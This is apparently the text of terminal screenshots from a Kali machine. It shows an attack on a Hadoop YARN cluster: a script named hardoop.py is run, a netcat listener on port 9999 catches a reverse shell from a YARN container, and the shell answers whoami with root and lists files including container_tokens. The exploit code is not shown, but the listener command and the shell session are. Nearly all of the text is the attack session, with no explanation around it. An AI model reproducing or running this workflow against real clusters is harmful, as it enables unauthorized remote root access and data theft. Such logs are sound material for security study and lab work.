 Terminal
File Edit View Search Terminal Help
root@kali:~# vim hardoop.py
root@kali:~# nc -lvp 9999
listening on [any] 9999 ...
192.168.131.128: inverse host lookup failed: Unknown host
connect to [192.168.131.129] from (UNKNOWN) [192.168.131.128] 60006
bash: cannot set terminal process group (214): Inappropriate ioctl for device
bash: no job control in this shell
<12867_0001/container_1605772012867_0001_01_000001# whoami
whoami
root
<12867_0001/container_1605772012867_0001_01_000001# ls
ls
container_tokens
default_container_executor.sh
default_container_executor_session.sh
launch_container.sh
tmp
<12867_0001/container_1605772012867_0001_01_000001#
Terminal
File Edit View Search Terminal Help
root@kali:~# python hardoop.py
root@kali:~#